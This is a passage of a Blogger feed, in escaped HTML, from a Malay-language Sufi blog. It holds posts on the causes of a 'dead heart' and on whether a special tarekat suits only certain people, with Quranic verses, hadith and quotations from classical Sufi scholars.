وَرَحْمَةٌ لِّلْمُؤْمِنِينَ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Dan Kami turunkan dari Al-Qur’an sesuatu yang menjadi penawar dan rahmat bagi orang-orang beriman.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( QS. Al-Isra ayat : 82 )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4. MENGINGAT KEMATIAN\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESalah satu obat penyembuh bagi hati yang mati adalah banyak mengingat kematian.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHal ini disampaikan oleh Rasulullah:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَكْثِرُوا ذِكْرَ هَادِمِ اللَّذَّاتِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Perbanyaklah mengingat pemutus segala kelezatan (kematian).”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Tirmidzi)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E,....PENUTUP...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJangan bangga punya wajah yang tampan..! jangan bangga punya harta yang berlimpah..!\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJangan bangga punya jabatan tinggi..!\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJangan bangga punya kekuasaan..!\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebab itu semua tiada artinya di mata Allah, Allah tidak melihat itu semua,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah hanya melihat hatimu dan amalmu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eإِنَّ اللَّهَ لَا يَنْظُرُ إِلَىٰ صُوَرِكُمْ وَلَا إِلَىٰ أَمْوَالِكُمْ، وَلَٰكِنْ يَنْظُرُ إِلَىٰ قُلُوبِكُمْ وَأَعْمَالِكُمْ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya Allah tidak melihat rupa dan harta kalian, tetapi Dia melihat hati dan amal kalian.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Muslim)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"color: #65686c; font-weight: 600; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003EHaris Haris\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #65686c; white-space-collapse: collapse;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/3538636419231806436\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sebab-sebab-hati-menjadi-mati-dan-obat.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3538636419231806436"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/3538636419231806436"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/sebab-sebab-hati-menjadi-mati-dan-obat.html","title":" SEBAB SEBAB HATI MENJADI MATI DAN OBAT PENYEMBUHANNYA "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/615410727_25867821652908532_5548563389854969532_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5527138641879464045"},"published":{"$t":"2026-01-15T07:51:00.001+08:00"},"updated":{"$t":"2026-01-15T07:51:15.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"}],"title":{"type":"text","$t":"ADAKAH TAREKAT KHUSUS HANYA UNTUK ORANG TERTENTU?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcIsKaT9KDxTeyWIhfA9TdO7Ic02zdAy0pKs_fqTc0Kaxx4wPoLZWF3k3isvOGLcDjw4RMMLJRnIqfEq4q4KhKkjs-3PlsWmyRxiOI0WlozH2IR1Sa0vBQJ4JFFOCjDLOplR7u6gxMcQvwY2amxd5pmXxjuXG65ZldHPLryQ0Hxsc9b0nxnJdczglcREtk\/s1109\/614989763_3603952563081085_2599315510163894292_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1109\" data-original-width=\"1070\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcIsKaT9KDxTeyWIhfA9TdO7Ic02zdAy0pKs_fqTc0Kaxx4wPoLZWF3k3isvOGLcDjw4RMMLJRnIqfEq4q4KhKkjs-3PlsWmyRxiOI0WlozH2IR1Sa0vBQJ4JFFOCjDLOplR7u6gxMcQvwY2amxd5pmXxjuXG65ZldHPLryQ0Hxsc9b0nxnJdczglcREtk\/s320\/614989763_3603952563081085_2599315510163894292_n.jpg\" width=\"309\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EADAKAH TAREKAT KHUSUS HANYA UNTUK ORANG TERTENTU?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EPersoalan sama ada tarekat khusus hanya untuk orang tertentu bukanlah soalan baharu. Ia telah lama dibahaskan oleh para ulama tasawuf sejak berabad-abad lamanya. Malah, ramai tokoh besar tasawuf sendiri menegaskan bahawa tidak semua orang sesuai melalui jalan yang sama, walaupun tujuan akhirnya satu — mendekatkan diri kepada Allah ﷻ.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam Abu al-Qasim al-Qusyairi, seorang tokoh besar tasawuf abad ke-5 Hijrah, menyebut dalam al-Risalah al-Qusyairiyyah bahawa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Jalan menuju Allah itu banyak, tetapi tidak semua jalan sesuai untuk setiap orang.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPetikan ini sering dijadikan asas bahawa perbezaan jalan kerohanian bukan tanda perbezaan darjat di sisi Allah, sebaliknya perbezaan kesesuaian dan kemampuan jiwa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDalam konteks tarekat khusus, bai‘ah bukan sekadar simbol atau upacara. Ia adalah ikatan adab dan tanggungjawab. Imam al-Junaid al-Baghdadi, yang digelar Sayyid al-Ta’ifah (pemimpin kaum sufi), menegaskan prinsip asas tasawuf dengan kata-katanya yang masyhur:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Semua jalan ini terikat dengan al-Qur’an dan Sunnah; sesiapa yang tidak menghafaz al-Qur’an dan tidak mengikuti Sunnah, maka tidak boleh diikuti jalannya.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka apabila seseorang hampir dibai‘ah tetapi dimaklumkan tidak sesuai, ia sering kali bukan soal penolakan peribadi, tetapi kerana guru melihat belum cukup keserasian antara murid, disiplin tarekat dan tuntutan syariat yang perlu dipikul.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EImam al-Ghazali pula menjelaskan bahawa perjalanan rohani manusia tidak seragam. Dalam Ihya’ ‘Ulum al-Din, beliau menegaskan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ubat bagi setiap hati tidak sama; sebagaimana penyakit manusia berbeza-beza, begitu juga jalan rawatannya.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKenyataan ini memberi gambaran bahawa tarekat khusus hanyalah salah satu “ubat rohani”. Jika ia tidak sesuai, itu bukan kegagalan, bahkan boleh menjadi rahmat jika seseorang diselamatkan daripada beban yang belum mampu dipikul.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyeikh Abu Yazid al-Bustami juga pernah mengingatkan tentang bahaya tergesa-gesa dalam jalan kerohanian:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ramai yang ingin sampai, tetapi sedikit yang sanggup memikul adab.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAdab inilah yang menjadi ukuran utama dalam tarekat khusus. Bukan kecerdasan, bukan semangat sementara, dan bukan juga keghairahan rohani. Justeru, menangguhkan bai‘ah atau menyarankan seseorang kekal dengan tarekat umum kadang-kadang adalah satu bentuk tarbiah, bukan penafian.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELebih penting lagi, para ulama tasawuf sepakat bahawa tarekat umum adalah asas yang tidak boleh ditinggalkan. Imam Malik pernah menyatakan kata-kata yang sering dipetik oleh para sufi:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesiapa yang bertasawuf tanpa fiqh, dia menjadi zindiq; dan sesiapa yang berfiqh tanpa tasawuf, dia menjadi fasiq. Dan sesiapa yang menggabungkan kedua-duanya, dialah yang mencapai kebenaran.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKenyataan ini menunjukkan bahawa jalan paling selamat bagi semua orang ialah mengukuhkan syariat dan akhlak, sama ada dia berada dalam tarekat khusus atau tidak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesimpulannya, tarekat khusus memang hanya sesuai untuk sebahagian orang, bukan kerana mereka lebih mulia, tetapi kerana mereka lebih serasi dengan disiplin tertentu pada satu fasa kehidupan. Tidak sesuai atau tidak dibai‘ah bukan tanda tertutupnya jalan menuju Allah. Selagi seseorang istiqamah dalam syariat, ikhlas dalam amal, dan memperbaiki akhlak, dia tetap berada di atas jalan yang lurus.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerana pada akhirnya, seperti yang sering diingatkan oleh para ulama tasawuf:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBukan banyaknya jalan yang menentukan sampai, tetapi sejauh mana seseorang menjaga adab dalam perjalanannya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/5527138641879464045\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/adakah-tarekat-khusus-hanya-untuk-orang.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5527138641879464045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/5527138641879464045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/adakah-tarekat-khusus-hanya-untuk-orang.html","title":"ADAKAH TAREKAT KHUSUS HANYA UNTUK ORANG TERTENTU?"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcIsKaT9KDxTeyWIhfA9TdO7Ic02zdAy0pKs_fqTc0Kaxx4wPoLZWF3k3isvOGLcDjw4RMMLJRnIqfEq4q4KhKkjs-3PlsWmyRxiOI0WlozH2IR1Sa0vBQJ4JFFOCjDLOplR7u6gxMcQvwY2amxd5pmXxjuXG65ZldHPLryQ0Hxsc9b0nxnJdczglcREtk\/s72-c\/614989763_3603952563081085_2599315510163894292_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-2977300070302602076"},"published":{"$t":"2026-01-14T09:24:00.002+08:00"},"updated":{"$t":"2026-01-14T09:24:23.333+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"}],"title":{"type":"text","$t":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGAN ALLAH, BUKAN JALAN PELIK "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3wSAcUsZAII1zZVeLduYNEuEdjMD4wp9UTgixNtstqAdeaqDS4UP98ZQJqqf-DrqVBRT7tj9dK4OyiQ4zcMATSlIchaF4Az7iQ_1bT8Os7tn8Z83DnoFUDh3A1RlK_e7qYw-nx5OMRMD6ToJGbyDeZcz55LDo2va5asya8bIhEhFfUrO5_G-QblsiXqJX\/s940\/612292963_3601657626643912_2532714418377147976_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"684\" data-original-width=\"940\" height=\"291\" 